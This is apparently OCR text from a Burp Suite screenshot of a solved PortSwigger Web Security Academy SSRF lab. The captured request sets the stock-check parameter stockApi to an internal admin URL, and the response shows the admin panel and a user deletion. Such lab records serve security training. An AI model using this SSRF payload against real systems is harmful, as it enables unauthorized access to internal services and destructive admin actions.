 Send
Cancel
Target: https://0aff00b104cd2676c5f32256004d0058.web-security-academy.net
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /product/stock HTTP/1.1
2 Host:
0aff00b104cd2676c5f32256004d0058.web-security-academy.n
et
3 Cookie: session=82e5tljTWujd2Vv8G76spWkAn6oRV2BJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:108.0) Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 53
11 Origin:
https://0aff00b104cd2676c5f32256004d0058.web-security-a
cademy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 stockApi=http%3a%2f%2f192.168.0.188%3a8080%2fadmin%2f
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
Web S
Acade
Basic SSRF
against
another back-
end system
LAB
Solved
Back to lab description
Congratulations,
you solved the
lab!
Share your skills!
Continue learning
Home | Admin panel | My account
User deleted successfully!
Users
wiener - Delete
Inspector
Selection
44
Selected text
http%3a%2f%2f192.168.0.188%3a8
080%2fadmin%2f
Decoded from: URL encoding
http://192.168.0.188:8080/admi
n/
Cancel
Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 15
Response Headers 4
Done
4,812 bytes | 517 millis